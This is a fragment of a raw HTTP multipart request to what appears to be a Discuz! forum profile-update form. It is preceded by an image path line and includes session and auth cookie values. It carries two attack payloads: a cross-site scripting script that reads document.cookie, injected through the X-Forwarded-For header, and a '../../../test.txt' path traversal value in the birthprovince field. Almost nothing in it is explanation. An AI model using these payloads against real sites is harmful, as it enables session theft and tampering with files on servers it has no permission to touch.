 Wkt6_2132_ulastactivity=8732aCwdyTBi1Of8nZqrEsDXRA1miaAjgbj2m5Q7t7w9G%2FqGmSMK; Wkt6_2132_auth=71dfwdAP
Wkt6_2132_noticeTitle=1; Wkt6_2132_checkpm=1; Wkt6_2132_ignore_notice=1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1948647283096
Content-Disposition: form-data; name="formhash"
a7ccdf77
-----------------------------1948647283096
Content-Disposition: form-data; name="realname"
-----------------------------1948647283096
Content-Disposition: form-data; name="privacy[realname]"
0
-----------------------------1948647283096
Content-Disposition: form-data; name="gender"
0
-----------------------------1948647283096
Content-Disposition: form-data; name="privacy[gender]"
0
-----------------------------1948647283096
Content-Disposition: form-data; name="birthyear"
-----------------------------1948647283096
Content-Disposition: form-data; name="birthmonth"
-----------------------------1948647283096
Content-Disposition: form-data; name="birthday"
-----------------------------1948647283096
Content-Disposition: form-data; name="privacy[birthday]"
0
-----------------------------1948647283096
Content-Disposition: form-data; name="birthprovince"
../../../test.txt
-----------------------------1948647283096
Content-Disposition: form-data; name="privacy[birthcity]"
0
-----------------------------1948647283096